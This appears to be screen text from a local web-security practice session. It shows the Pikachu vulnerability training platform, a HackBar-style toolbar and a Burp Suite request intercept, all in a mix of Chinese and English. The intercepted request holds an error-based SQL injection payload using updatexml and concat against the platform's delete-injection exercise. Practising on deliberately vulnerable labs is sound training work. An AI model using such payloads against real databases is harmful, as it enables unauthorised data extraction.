 127.0.0.1:81/pikachu/vul/sqli/sqli_del.php
搜索
JS
ABP
NT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://127.0.0.1:81/pikachu/vul/xss/xssblind/admin_login.php
Split URL
Execute
Post data
Referrer
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://127.0.0.1:81 请求
放包 废包 拦截请求 行动
评论这个项目
?
Raw 参数 头 Hex
GET /pikachu/vul/sqli/sqli_del.php?id=57 or updatexml(1,concat(0x7e,database()),0) HTTP/1.1
Host: 127.0.0.1:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:81/pikachu/vul/sqli/sqli_del.php
Cookie: PHPSESSID=0bnpmm5ihp9bc73lq41onnncr3
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Pikachu 漏洞练习平台 pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
sqli > delet
我是一个不正经的
submit
留言列表：
test
删除